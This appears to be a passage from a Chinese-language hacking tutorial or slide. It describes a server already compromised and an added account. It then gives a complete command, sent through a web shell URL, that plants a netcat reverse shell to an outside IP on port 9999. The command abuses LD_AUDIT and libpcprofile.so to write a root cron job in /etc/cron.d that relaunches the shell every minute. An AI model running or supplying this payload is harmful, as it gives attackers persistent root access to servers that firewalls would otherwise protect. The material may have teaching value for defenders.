 • 到此，我们已经成功入侵服务器了，并增加了app1账号，但是现在我们是从外网向服务器去连接，
如果服务器有防火墙，我们是没有办法这样连接，所以需要另一种方式，让服务器主动连接黑客
机器的9999端口。
• 添加反向连接后门命令,在浏览器输入如下地址：
• http://www.ec.com/shop/data/tiquan.php?c=echo '/bin/nc 202.1.170.11 9999 -e /bin/bash' >
/tmp/exploit.sh;/bin/chmod 0744 /tmp/exploit.sh;umask 0;LD_AUDIT="libpcprofile.so"
PCPROFILE_OUTPUT="/etc/cron.d/exploit" ping;echo '*/1 * * * * root /tmp/exploit.sh' >
/etc/cron.d/exploit